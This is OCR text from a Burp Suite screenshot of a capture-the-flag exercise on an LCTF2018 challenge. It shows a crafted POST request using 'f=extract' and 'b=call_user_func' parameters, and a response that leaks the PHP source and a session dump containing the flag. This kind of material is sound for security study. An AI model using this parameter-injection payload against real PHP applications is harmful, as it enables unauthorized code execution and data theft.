 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://dbc48779-1f9d-443b-9990-bea143693e97.node2.buuoj.cn.wetolink.com:82 ?
Request
Raw Params Headers Hex
POST /index.php?f=extract&name=SoapClient HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: PostmanRuntime/7.18.0
Accept: */*
Cache-Control: no-cache
Postman-Token: 761ca2b0-ad67-464a-9991-07e7aa47e417
Host: dbc48779-1f9d-443b-9990-bea143693e97.node2.buuoj.cn.wetolink.com:82
Accept-Encoding: gzip, deflate
Content-Length: 16
Cookie: PHPSESSID=qt3b9b2u3lu1vcn8qdrin39mt0
Connection: close
b=call_user_func
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#DD0000">'implode'</span><span style="color: #007700">;<br /></span><span
style="color: #0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'f'</span><span style="color:
#007700">],&nbsp;</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color: #007700">];<br />}<br
/></span><span style="color: #0000BB">var_dump</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span
style="color: #DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">call_user_func</span><span
style="color: #007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(2) {
["flag"]=>
string(42) "flag{7fd371b4-1e95-4eec-8b72-e94fd5576819}"
["name"]=>
string(10) "SoapClient"
}
? < + > Type a search term 0 matches
Done 2,641 bytes | 127 millis